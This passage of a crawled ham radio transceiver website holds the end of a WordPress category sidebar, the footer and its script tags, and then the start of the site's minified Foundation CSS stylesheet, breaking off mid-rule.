	<li class="cat-item cat-item-5382"><a href="https://hamradiotransceiver.biz/category/versus/" >versus</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://hamradiotransceiver.biz/category/vertex/" >vertex</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://hamradiotransceiver.biz/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://hamradiotransceiver.biz/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://hamradiotransceiver.biz/category/vhfuhf/" >vhfuhf</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://hamradiotransceiver.biz/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://hamradiotransceiver.biz/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://hamradiotransceiver.biz/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://hamradiotransceiver.biz/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://hamradiotransceiver.biz/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://hamradiotransceiver.biz/category/vv-898e/" >vv-898e</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://hamradiotransceiver.biz/category/w2eny/" >w2eny</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://hamradiotransceiver.biz/category/w2ihy/" >w2ihy</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://hamradiotransceiver.biz/category/w3hm/" >w3hm</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://hamradiotransceiver.biz/category/w9ras/" >w9ras</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://hamradiotransceiver.biz/category/walkie/" >walkie</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://hamradiotransceiver.biz/category/warns/" >warns</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://hamradiotransceiver.biz/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://hamradiotransceiver.biz/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://hamradiotransceiver.biz/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://hamradiotransceiver.biz/category/watts/" >watts</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://hamradiotransceiver.biz/category/wawasee/" >wawasee</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://hamradiotransceiver.biz/category/weeks/" >weeks</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://hamradiotransceiver.biz/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://hamradiotransceiver.biz/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://hamradiotransceiver.biz/category/wideband/" >wideband</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://hamradiotransceiver.biz/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://hamradiotransceiver.biz/category/windows10/" >windows10</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://hamradiotransceiver.biz/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://hamradiotransceiver.biz/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://hamradiotransceiver.biz/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://hamradiotransceiver.biz/category/wolphilink/" >wolphilink</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://hamradiotransceiver.biz/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://hamradiotransceiver.biz/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://hamradiotransceiver.biz/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://hamradiotransceiver.biz/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://hamradiotransceiver.biz/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://hamradiotransceiver.biz/category/wouxun/" >wouxun</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://hamradiotransceiver.biz/category/wouxun-kg-uv950p-quad-band-cross-base-mobile-car-two-way-radio-repeater-50w/" >wouxun-kg-uv950p-quad-band-cross-base-mobile-car-two-way-radio-repeater-50w</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://hamradiotransceiver.biz/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://hamradiotransceiver.biz/category/x108g/" >x108g</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://hamradiotransceiver.biz/category/x6100/" >x6100</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://hamradiotransceiver.biz/category/x6200/" >x6200</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://hamradiotransceiver.biz/category/xeigu/" >xeigu</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://hamradiotransceiver.biz/category/xiegu/" >xiegu</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://hamradiotransceiver.biz/category/xtl5000/" >xtl5000</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hamradiotransceiver.biz/category/yaesu/" >yaesu</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://hamradiotransceiver.biz/category/yaesu-ft-2000-hf-6-100w-transceiver/" >yaesu-ft-2000-hf-6-100w-transceiver</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://hamradiotransceiver.biz/category/yaeus/" >yaeus</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://hamradiotransceiver.biz/category/yagi/" >yagi</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://hamradiotransceiver.biz/category/yaseu/" >yaseu</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://hamradiotransceiver.biz/category/yasu/" >yasu</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://hamradiotransceiver.biz/category/yazue/" >yazue</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://hamradiotransceiver.biz/category/yeasu/" >yeasu</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://hamradiotransceiver.biz/category/yosan/" >yosan</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://hamradiotransceiver.biz/category/youkits/" >youkits</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://hamradiotransceiver.biz/category/yupiteru/" >yupiteru</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://hamradiotransceiver.biz/category/z-817/" >z-817</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://hamradiotransceiver.biz/category/zastone/" >zastone</a>
</li>
		</ul>
</li>			</ul>
		</aside>
	
		<aside id="sidebar_one" class="large-2 columns widget-area blog-widgets" role="complementary">
		<ul class="xoxo">		
		</ul>
		</aside>
	
</div><!-- row -->
</div><!-- #main -->

<div id="footer-widget-area" role="complementary">
<div class="row">
</div>
</div><div id="footer">
	<div class="row">
		<div id="site-info" class="left">
		&copy; 2026<a href="https://hamradiotransceiver.biz/" title="Ham Radio Transceiver" rel="home">
			Ham Radio Transceiver</a>
		</div>
		<div id="site-generator" class="right">
			<a href="https://www.xinthemes.com/" title="Designed by Stephen Cui" rel="designer">Xin Magazine Theme</a>
		</div>
	</div>
	<div class="back-to-top"><a href="#"><span class="icon-chevron-up"></span> TOP</a></div>
</div><!-- #footer -->
</div><!-- #wrapper -->
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/hamradiotransceiver.biz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://hamradiotransceiver.biz/wp-content/themes/default/xinwp/js/jquery.easing.js'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/themes/default/xinwp/js/foundation.min.js?ver=4.1.7'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/themes/default/js/jquery.flexslider-min.js?ver=2.0'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/themes/default/js/xinmag.js?ver=1.0.7'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hamradiotransceiver.biz/wp-content/themes/default/xinwp/css/foundation.min.css?ver=4.1.7
body_size: 13411
content:
*,*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}html,body{font-size:100%}body{background:#fff;color:#222;padding:0;margin:0;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:normal;font-style:normal;line-height:1;position:relative}a:focus{outline:none}img,object,embed{max-width:100%;height:auto}object,embed{height:100%}img{-ms-interpolation-mode:bicubic}#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object{max-width:none !important}.left{float:left !important}.right{float:right !important}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}.text-justify{text-align:justify !important}.hide{display:none}.antialiased{-webkit-font-smoothing:antialiased}img{display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px}select{width:100%}.row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:62.5em;*zoom:1}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.row.collapse .column,.row.collapse .columns{position:relative;padding-left:0;padding-right:0;float:left}.row .row{width:auto;margin-left:-0.9375em;margin-right:-0.9375em;margin-top:0;margin-bottom:0;max-width:none;*zoom:1}.row .row:before,.row .row:after{content:" ";display:table}.row .row:after{clear:both}.row .row.collapse{width:auto;margin:0;max-width:none;*zoom:1}.row .row.collapse:before,.row .row.collapse:after{content:" ";display:table}.row .row.collapse:after{clear:both}.column,.columns{position:relative;padding-left:0.9375em;padding-right:0.9375em;width:100%;float:left}@media only screen{.column,.columns{position:relative;padding-left:0.9375em;padding-right:0.9375em;float:left}.small-1{position:relative;width:8.33333%}.small-2{position:relative;width:16.66667%}.small-3{position:relative;width:25%}.small-4{position:relative;width:33.33333%}.small-5{position:relative;width:41.66667%}.small-6{position:relative;width:50%}.small-7{position:relative;width:58.33333%}.small-8{position:relative;width:66.66667%}.small-9{position:relative;width:75%}.small-10{position:relative;width:83.33333%}.small-11{position:relative;width:91.66667%}.small-12{position:relative;width:100%}.small-offset-1{position:relative;margin-left:8.33333%}.small-offset-2{position:relative;margin-left:16.66667%}.small-offset-3{position:relative;margin-left:25%}.small-offset-4{position:relative;margin-left:33.33333%}.small-offset-5{position:relative;margin-left:41.66667%}.small-offset-6{position:relative;margin-left:50%}.small-offset-7{position:relative;margin-left:58.33333%}.small-offset-8{position:relative;margin-left:66.66667%}.small-offset-9{position:relative;margin-left:75%}.small-offset-10{position:relative;margin-left:83.33333%}[class*="column"]+[class*="column"]:last-child{float:right}[class*="column"]+[class*="column"].end{float:left}.column.small-centered,.columns.small-centered{position:relative;margin-left:auto;margin-right:auto;float:none !important}}@media only screen and (min-width: 48em){.large-1{position:relative;width:8.33333%}.large-2{position:relative;width:16.66667%}.large-3{position:relative;width:25%}.large-4{position:relative;width:33.33333%}.large-5{position:relative;width:41.66667%}.large-6{position:relative;width:50%}.large-7{position:relative;width:58.33333%}.large-8{position:relative;width:66.66667%}.large-9{position:relative;width:75%}.large-10{position:relative;width:83.33333%}.large-11{position:relative;width:91.66667%}.large-12{position:relative;width:100%}.row .large-offset-1{position:relative;margin-left:8.33333%}.row .large-offset-2{position:relative;margin-left:16.66667%}.row .large-offset-3{position:relative;margin-left:25%}.row .large-offset-4{position:relative;margin-left:33.33333%}.row .large-offset-5{position:relative;margin-left:41.66667%}.row .large-offset-6{position:relative;margin-left:50%}.row .large-offset-7{position:relative;margin-left:58.33333%}.row .large-offset-8{position:relative;margin-left:66.66667%}.row .large-offset-9{position:relative;margin-left:75%}.row .large-offset-10{position:relative;margin-left:83.33333%}.row .large-offset-11{position:relative;margin-left:91.66667%}.push-1{position:relative;left:8.33333%;right:auto}.pull-1{position:relative;right:8.33333%;left:auto}.push-2{position:relative;left:16.66667%;right:auto}.pull-2{position:relative;right:16.66667%;left:auto}.push-3{position:relative;left:25%;right:auto}.pull-3{position:relative;right:25%;left:auto}.push-4{position:relative;left:33.33333%;right:auto}.pull-4{position:relative;right:33.33333%;left:auto}.push-5{position:relative;left:41.66667%;right:auto}.pull-5{position:relative;right:41.66667%;left:auto}.push-6{position:relative;left:50%;right:auto}.pull-6{position:relative;right:50%;left:auto}.push-7{position:relative;left:58.33333%;right:auto}.pull-7{position:relative;right:58.33333%;left:auto}.push-8{position:relative;left:66.66667%;right:auto}.pull-8{position:relative;right:66.66667%;left:auto}.push-9{position:relative;left:75%;right:auto}.pull-9{position:relative;right:75%;left:auto}.push-10{position:relative;left:83.33333%;right:auto}.pull-10{position:relative;right:83.33333%;left:auto}.push-11{position:relative;left:91.66667%;right:auto}.pull-11{position:relative;right:91.66667%;left:auto}.small-push-1{left:inherit}.small-pull-1{right:inherit}.small-push-2{left:inherit}.small-pull-2{right:inherit}.small-push-3{left:inherit}.small-pull-3{right:inherit}.small-push-4{left:inherit}.small-pull-4{right:inherit}.small-push-5{left:inherit}.small-pull-5{right:inherit}.small-push-6{left:inherit}.small-pull-6{right:inherit}.small-push-7{left:inherit}.small-pull-7{right:inherit}.small-push-8{left:inherit}.small-pull-8{right:inherit}.small-push-9{left:inherit}.small-pull-9{right:inherit}.small-push-10{left:inherit}.small-pull-10{right:inherit}.small-push-11{left:inherit}.small-pull-11{right:inherit}.column.large-centered,.columns.large-centered{position:relative;margin-left:auto;margin-right:auto;float:none !important}.column.large-uncentered,.columns.large-uncentered{margin-left:0;margin-right:0;float:none}}.show-for-small,.show-for-medium-down,.show-for-large-down{display:inherit !important}.show-for-medium,.show-for-medium-up,.show-for-large,.show-for-large-up,.show-for-xlarge{display:none !important}.hide-for-medium,.hide-for-medium-up,.hide-for-large,.hide-for-large-up,.hide-for-xlarge{display:inherit !important}.hide-for-small,.hide-for-medium-down,.hide-for-large-down{display:none !important}table.show-for-small,table.show-for-medium-down,table.show-for-large-down,table.hide-for-medium,table.hide-for-medium-up,table.hide-for-large,table.hide-for-large-up,table.hide-for-xlarge{display:table}thead.show-for-small,thead.show-for-medium-down,thead.show-for-large-down,thead.hide-for-medium,thead.hide-for-medium-up,thead.hide-for-large,thead.hide-for-large-up,thead.hide-for-xlarge{display:table-header-group !important}tbody.show-for-small,tbody.show-for-medium-down,tbody.show-for-large-down,tbody.hide-for-medium,tbody.hide-for-medium-up,tbody.hide-for-large,tbody.hide-for-large-up,tbody.hide-for-xlarge{display:table-row-group !important}tr.show-for-small,tr.show-for-medium-down,tr.show-for-large-down,tr.hide-for-medium,tr.hide-for-medium-up,tr.hide-for-large,tr.hide-for-large-up,tr.hide-for-xlarge{display:table-row !important}td.show-for-small,td.show-for-medium-down,td.show-for-large-down,td.hide-for-medium,td.hide-for-medium-up,td.hide-for-large,td.hide-for-large-up,td.hide-for-xlarge,th.show-for-small,th.show-for-medium-down,th.show-for-large-down,th.hide-for-medium,th.hide-for-medium-up,th.hide-for-large,th.hide-for-large-up,th.hide-for-xlarge{display:table-cell !important}@media only screen and (min-width: 48em){.show-for-medium,.show-for-medium-up{display:inherit !important}.show-for-small{display:none !important}.hide-for-small{display:inherit !important}.hide-for-medium,.hide-for-medium-up{display:none !important}table.show-for-medium,table.show-for-medium-up,table.hide-for-small{display:table}thead.show-for-medium,thead.show-for-medium-up,thead.hide-for-small{display:table-header-group !important}tbody.show-for-medium,tbody.show-for-medium-up,tbody.hide-for-small{display:table-row-group !important}tr.show-for-medium,tr.show-for-medium-up,tr.hide-for-small{display:table-row !important}td.show-for-medium,td.show-for-medium-up,td.hide-for-small,th.show-for-medium,th.show-for-medium-up,th.hide-for-small{display:table-cell !important}}@media only screen and (min-width: 80em){.show-for-large,.show-for-large-up{display:inherit !important}.show-for-medium,.show-for-medium-down{display:none !important}.hide-for-medium,.hide-for-medium-down{display:inherit !important}.hide-for-large,.hide-for-large-up{display:none !important}table.show-for-large,table.show-for-large-up,table.hide-for-medium,table.hide-for-medium-down{display:table}thead.show-for-large,thead.show-for-large-up,thead.hide-for-medium,thead.hide-for-medium-down{display:table-header-group !important}tbody.show-for-large,tbody.show-for-large-up,tbody.hide-for-medium,tbody.hide-for-medium-down{display:table-row-group !important}tr.show-for-large,tr.show-for-large-up,tr.hide-for-medium,tr.hide-for-medium-down{display:table-row !important}td.show-for-large,td.show-for-large-up,td.hide-for-medium,td.hide-for-medium-down,th.show-for-large,th.show-for-large-up,th.hide-for-medium,th.hide-for-medium-down{display:table-cell !important}}@media only screen and (min-width: 90em){.show-for-xlarge{display:inherit !important}.show-for-large,.show-for-large-down{display:none !important}.hide-for-large,.hide-for-large-down{display:inherit !important}.hide-for-xlarge{display:none !important}table.show-for-xlarge,table.hide-for-large,table.hide-for-large-down{display:table}thead.show-for-xlarge,thead.hide-for-large,thead.hide-for-large-down{display:table-header-group !important}tbody.show-for-xlarge,tbody.hide-for-large,tbody.hide-for-large-down{display:table-row-group !important}tr.show-for-xlarge,tr.hide-for-large,tr.hide-for-large-down{display:table-row !important}td.show-for-xlarge,td.hide-for-large,td.hide-for-large-down,th.show-for-xlarge,th.hide-for-large,th.hide-for-large-down{display:table-cell !important}}.show-for-landscape,.hide-for-portrait{display:inherit !important}.hide-for-landscape,.show-for-portrait{display:none !important}table.hide-for-landscape,table.show-for-portrait{display:table}thead.hide-for-landscape,thead.show-for-portrait{display:table-header-group !important}tbody.hide-for-landscape,tbody.show-for-portrait{display:table-row-group !important}tr.hide-for-landscape,tr.show-for-portrait{display:table-row !important}td.hide-for-landscape,td.show-for-portrait,th.hide-for-landscape,th.show-for-portrait{display:table-cell !important}@media only screen and (orientation: landscape){.show-for-landscape,.hide-for-portrait{display:inherit !important}.hide-for-landscape,.show-for-portrait{display:none !important}table.show-for-landscape,table.hide-for-portrait{display:table}thead.show-for-landscape,thead.hide-for-portrait{display:table-header-group !important}tbody.show-for-landscape,tbody.hide-for-portrait{display:table-row-group !important}tr.show-for-landscape,tr.hide-for-portrait{display:table-row !important}td.show-for-landscape,td.hide-for-portrait,th.show-for-landscape,th.hide-for-portrait{display:table-cell !important}}@media only screen and (orientation: portrait){.show-for-portrait,.hide-for-landscape{display:inherit !important}.hide-for-portrait,.show-for-landscape{display:none !important}table.show-for-portrait,table.hide-for-landscape{display:table}thead.show-for-portrait,thead.hide-for-landscape{display:table-header-group !important}tbody.show-for-portrait,tbody.hide-for-landscape{display:table-row-group !important}tr.show-for-portrait,tr.hide-for-landscape{display:table-row !important}td.show-for-portrait,td.hide-for-landscape,th.show-for-portrait,th.hide-for-landscape{display:table-cell !important}}.show-for-touch{display:none !important}.hide-for-touch{display:inherit !important}.touch .show-for-touch{display:inherit !important}.touch .hide-for-touch{display:none !important}table.hide-for-touch{display:table}.touch table.show-for-touch{display:table}thead.hide-for-touch{display:table-header-group !important}.touch thead.show-for-touch{display:table-header-group !important}tbody.hide-for-touch{display:table-row-group !important}.touch tbody.show-for-touch{display:table-row-group !important}tr.hide-for-touch{display:table-row !important}.touch tr.show-for-touch{display:table-row !important}td.hide-for-touch{display:table-cell !important}.touch td.show-for-touch{display:table-cell !important}th.hide-for-touch{display:table-cell !important}.touch th.show-for-touch{display:table-cell !important}@media only screen{[class*="block-grid-"]{display:block;padding:0;margin:0 -10px;*zoom:1}[class*="block-grid-"]:before,[class*="block-grid-"]:after{content:" ";display:table}[class*="block-grid-"]:after{clear:both}[class*="block-grid-"]>li{display:inline;height:auto;float:left;padding:0 10px 10px}.small-block-grid-1>li{width:100%;padding:0 10px 10px}.small-block-grid-1>li:nth-of-type(n){clear:none}.small-block-grid-1>li:nth-of-type(1n+1){clear:both}.small-block-grid-2>li{width:50%;padding:0 10px 10px}.small-block-grid-2>li:nth-of-type(n){clear:none}.small-block-grid-2>li:nth-of-type(2n+1){clear:both}.small-block-grid-3>li{width:33.33333%;padding:0 10px 10px}.small-block-grid-3>li:nth-of-type(n){clear:none}.small-block-grid-3>li:nth-of-type(3n+1){clear:both}.small-block-grid-4>li{width:25%;padding:0 10px 10px}.small-block-grid-4>li:nth-of-type(n){clear:none}.small-block-grid-4>li:nth-of-type(4n+1){clear:both}.small-block-grid-5>li{width:20%;padding:0 10px 10px}.small-block-grid-5>li:nth-of-type(n){clear:none}.small-block-grid-5>li:nth-of-type(5n+1){clear:both}.small-block-grid-6>li{width:16.66667%;padding:0 10px 10px}.small-block-grid-6>li:nth-of-type(n){clear:none}.small-block-grid-6>li:nth-of-type(6n+1){clear:both}.small-block-grid-7>li{width:14.28571%;padding:0 10px 10px}.small-block-grid-7>li:nth-of-type(n){clear:none}.small-block-grid-7>li:nth-of-type(7n+1){clear:both}.small-block-grid-8>li{width:12.5%;padding:0 10px 10px}.small-block-grid-8>li:nth-of-type(n){clear:none}.small-block-grid-8>li:nth-of-type(8n+1){clear:both}.small-block-grid-9>li{width:11.11111%;padding:0 10px 10px}.small-block-grid-9>li:nth-of-type(n){clear:none}.small-block-grid-9>li:nth-of-type(9n+1){clear:both}.small-block-grid-10>li{width:10%;padding:0 10px 10px}.small-block-grid-10>li:nth-of-type(n){clear:none}.small-block-grid-10>li:nth-of-type(10n+1){clear:both}.small-block-grid-11>li{width:9.09091%;padding:0 10px 10px}.small-block-grid-11>li:nth-of-type(n){clear:none}.small-block-grid-11>li:nth-of-type(11n+1){clear:both}.small-block-grid-12>li{width:8.33333%;padding:0 10px 10px}.small-block-grid-12>li:nth-of-type(n){clear:none}.small-block-grid-12>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width: 48em){.small-block-grid-1>li:nth-of-type(1n+1){clear:none}.small-block-grid-2>li:nth-of-type(2n+1){clear:none}.small-block-grid-3>li:nth-of-type(3n+1){clear:none}.small-block-grid-4>li:nth-of-type(4n+1){clear:none}.small-block-grid-5>li:nth-of-type(5n+1){clear:none}.small-block-grid-6>li:nth-of-type(6n+1){clear:none}.small-block-grid-7>li:nth-of-type(7n+1){clear:none}.small-block-grid-8>li:nth-of-type(8n+1){clear:none}.small-block-grid-9>li:nth-of-type(9n+1){clear:none}.small-block-grid-10>li:nth-of-type(10n+1){clear:none}.small-block-grid-11>li:nth-of-type(11n+1){clear:none}.small-block-grid-12>li:nth-of-type(12n+1){clear:none}.large-block-grid-1>li{width:100%;padding:0 10px 10px}.large-block-grid-1>li:nth-of-type(n){clear:none}.large-block-grid-1>li:nth-of-type(1n+1){clear:both}.large-block-grid-2>li{width:50%;padding:0 10px 10px}.large-block-grid-2>li:nth-of-type(n){clear:none}.large-block-grid-2>li:nth-of-type(2n+1){clear:both}.large-block-grid-3>li{width:33.33333%;padding:0 10px 10px}.large-block-grid-3>li:nth-of-type(n){clear:none}.large-block-grid-3>li:nth-of-type(3n+1){clear:both}.large-block-grid-4>li{width:25%;padding:0 10px 10px}.large-block-grid-4>li:nth-of-type(n){clear:none}.large-block-grid-4>li:nth-of-type(4n+1){clear:both}.large-block-grid-5>li{width:20%;padding:0 10px 10px}.large-block-grid-5>li:nth-of-type(n){clear:none}.large-block-grid-5>li:nth-of-type(5n+1){clear:both}.large-block-grid-6>li{width:16.66667%;padding:0 10px 10px}.large-block-grid-6>li:nth-of-type(n){clear:none}.large-block-grid-6>li:nth-of-type(6n+1){clear:both}.large-block-grid-7>li{width:14.28571%;padding:0 10px 10px}.large-block-grid-7>li:nth-of-type(n){clear:none}.large-block-grid-7>li:nth-of-type(7n+1){clear:both}.large-block-grid-8>li{width:12.5%;padding:0 10px 10px}.large-block-grid-8>li:nth-of-type(n){clear:none}.large-block-grid-8>li:nth-of-type(8n+1){clear:both}.large-block-grid-9>li{width:11.11111%;padding:0 10px 10px}.large-block-grid-9>li:nth-of-type(n){clear:none}.large-block-grid-9>li:nth-of-type(9n+1){clear:both}.large-block-grid-10>li{width:10%;padding:0 10px 10px}.large-block-grid-10>li:nth-of-type(n){clear:none}.large-block-grid-10>li:nth-of-type(10n+1){clear:both}.large-block-grid-11>li{width:9.09091%;padding:0 10px 10px}.large-block-grid-11>li:nth-of-type(n){clear:none}.large-block-grid-11>li:nth-of-type(11n+1){clear:both}.large-block-grid-12>li{width:8.33333%;padding:0 10px 10px}.large-block-grid-12>li:nth-of-type(n){clear:none}.large-block-grid-12>li:nth-of-type(12n+1){clear:both}}p.lead{font-size:1.21875em;line-height:1.6}.subheader{line-height:1.4;color:#6f6f6f;font-weight:300;margin-top:0.2em;margin-bottom:0.5em}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0;direction:ltr}a{color:#2ba6cb;text-decoration:none;line-height:inherit}a:hover,a:focus{color:#2795b6}a img{border:none}p{font-family:inherit;font-weight:normal;font-size:1em;line-height:1.6;margin-bottom:1.25em;text-rendering:optimizeLegibility}p aside{font-size:0.875em;line-height:1.35;font-style:italic}h1,h2,h3,h4,h5,h6{font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:bold;font-style:normal;color:#222;text-rendering:optimizeLegibility;margin-top:0.2em;margin-bottom:0.5em;line-height:1.2125em}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-size:60%;color:#6f6f6f;line-height:0}h1{font-size:2.125em}h2{font-size:1.6875em}h3{font-size:1.375em}h4{font-size:1.125em}h5{font-size:1.125em}h6{font-size:1em}hr{border:solid #ddd;border-width:1px 0 0;clear:both;margin:1.25em 0 1.1875em;height:0}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:bold;line-height:inherit}small{font-size:60%;line-height:inherit}code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:bold;color:#7f0a0c}ul,ol,dl{font-size:1em;line-height:1.6;margin-bottom:1.25em;list-style-position:outside;font-family:inherit}ul li ul,ul li ol{margin-left:1.25em;margin-bottom:0;font-size:1em}ul.square li ul,ul.circle li ul,ul.disc li ul{list-style:inherit}ul.square{list-style-type:square}ul.circle{list-style-type:circle}ul.disc{list-style-type:disc}ul.no-bullet{list-style:none}ol li ul,ol li ol{margin-left:1.25em;margin-bottom:0}dl dt{margin-bottom:0.3em;font-weight:bold}dl dd{margin-bottom:0.75em}abbr,acronym{text-transform:uppercase;font-size:90%;color:#222;border-bottom:1px dotted #ddd;cursor:help}abbr{text-transform:none}blockquote{margin:0 0 1.25em;padding:0.5625em 1.25em 0 1.1875em;border-left:1px solid #ddd}blockquote cite{display:block;font-size:0.8125em;color:#555}blockquote cite:before{content:"\2014 \0020"}blockquote cite a,blockquote cite a:visited{color:#555}blockquote,blockquote p{line-height:1.6;color:#6f6f6f}.vcard{display:inline-block;margin:0 0 1.25em 0;border:1px solid #ddd;padding:0.625em 0.75em}.vcard li{margin:0;display:block}.vcard .fn{font-weight:bold;font-size:0.9375em}.vevent .summary{font-weight:bold}.vevent abbr{cursor:default;text-decoration:none;font-weight:bold;border:none;padding:0 0.0625em}@media only screen and (min-width: 48em){h1,h2,h3,h4,h5,h6{line-height:1.4}h1{font-size:2.75em}h2{font-size:2.3125em}h3{font-size:1.6875em}h4{font-size:1.4375em}}.print-only{display:none !important}@media print{*{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.hide-on-print{display:none !important}.print-only{display:block !important}.hide-for-print{display:none !important}.show-for-print{display:inherit !important}}button,.button{border-style:solid;border-width:1px;cursor:pointer;font-family:inherit;font-weight:bold;line-height:1;margin:0 0 1.25em;position:relative;text-decoration:none;text-align:center;display:inline-block;padding-top:0.75em;padding-right:1.5em;padding-bottom:0.8125em;padding-left:1.5em;font-size:1em;background-color:#2ba6cb;border-color:#2284a1;color:#fff}button:hover,button:focus,.button:hover,.button:focus{background-color:#2284a1}button:hover,button:focus,.button:hover,.button:focus{color:#fff}button.secondary,.button.secondary{background-color:#e9e9e9;border-color:#d0d0d0;color:#333}button.secondary:hover,button.secondary:focus,.button.secondary:hover,.button.secondary:focus{background-color:#d0d0d0}button.secondary:hover,button.secondary:focus,.button.secondary:hover,.button.secondary:focus{color:#333}button.success,.button.success{background-color:#5da423;border-color:#457a1a;color:#fff}button.success:hover,button.success:focus,.button.success:hover,.button.success:focus{background-color:#457a1a}button.success:hover,button.success:focus,.button.success:hover,.button.success:focus{color:#fff}button.alert,.button.alert{background-color:#c60f13;border-color:#970b0e;color:#fff}button.alert:hover,button.alert:focus,.button.alert:hover,.button.alert:focus{background-color:#970b0e}button.alert:hover,button.alert:focus,.button.alert:hover,.button.alert:focus{color:#fff}button.large,.button.large{padding-top:1em;padding-right:2em;padding-bottom:1.0625em;padding-left:2em;font-size:1.25em}button.small,.button.small{padding-top:0.5625em;padding-right:1.125em;padding-bottom:0.625em;padding-left:1.125em;font-size:0.8125em}button.tiny,.button.tiny{padding-top:0.4375em;padding-right:0.875em;padding-bottom:0.5em;padding-left:0.875em;font-size:0.6875em}button.expand,.button.expand{padding-right:0px;padding-left:0px;width:100%}button.left-align,.button.left-align{text-align:left;text-indent:0.75em}button.right-align,.button.right-align{text-align:right;p